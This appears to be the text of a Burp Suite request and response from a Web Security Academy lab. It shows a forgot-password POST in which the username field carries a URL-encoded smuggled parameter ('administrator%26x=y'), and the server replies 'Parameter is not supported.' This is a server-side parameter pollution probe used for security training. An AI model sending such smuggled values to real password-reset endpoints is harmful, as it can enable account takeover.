 Request
Pretty Raw Hex Hackvertor \n
1 POST /forgot-password HTTP/2
2 Host: 0a830036047d756a80d971b400d60047.web-security-academy.net
3 Cookie: session=KOS564Hc4p28YmnlIQQRiWCOtpVS3HOU
4 Content-Length: 66
5 Sec-Ch-Ua-Platform: "Windows"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/139.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Not;A=Brand";v="99", "Google Chrome";v="139", "Chromium";v="139"
8 Content-Type: x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Origin: https://0a830036047d756a80d971b400d60047.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a830036047d756a80d971b400d60047.web-security-academy.net/forgot-password
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
18 Priority: u=1, i
19
20 csrf=iMLG9WC7xKOVEbP6GXk86hCkyB49gRAL&username=administrator%26x=y
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 40
5
6 {
"error":"Parameter is not supported."
}